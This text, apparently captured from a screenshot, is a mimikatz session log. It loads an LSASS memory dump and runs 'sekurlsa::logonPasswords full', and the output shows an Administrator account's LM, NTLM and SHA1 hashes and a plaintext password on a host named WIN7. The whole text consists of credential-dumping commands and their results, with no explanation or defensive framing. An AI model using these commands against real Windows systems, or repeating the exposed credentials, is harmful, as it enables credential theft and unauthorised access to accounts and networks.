 mimikatz # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 347784 (00000000:00054e88)
Session : Interactive from 1
User Name : Administrator
Domain : WIN7
Logon Server : WIN7
Logon Time : 2019/11/14 9:38:33
SID : S-1-5-21-1539156736-1959120456-2224594862-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN7
* LM : c4d0515fb12046a475113b7737dc0019
* NTLM : aafdad330f5a9f4fbf562ed3d25f97de
* SHA1 : 8b9a7ca86970d1392b6fa0b94b8694c2b919469f
tspkg :
* Username : Administrator
* Domain : WIN7
* Password : W3lc0meToD0g3
wdigest :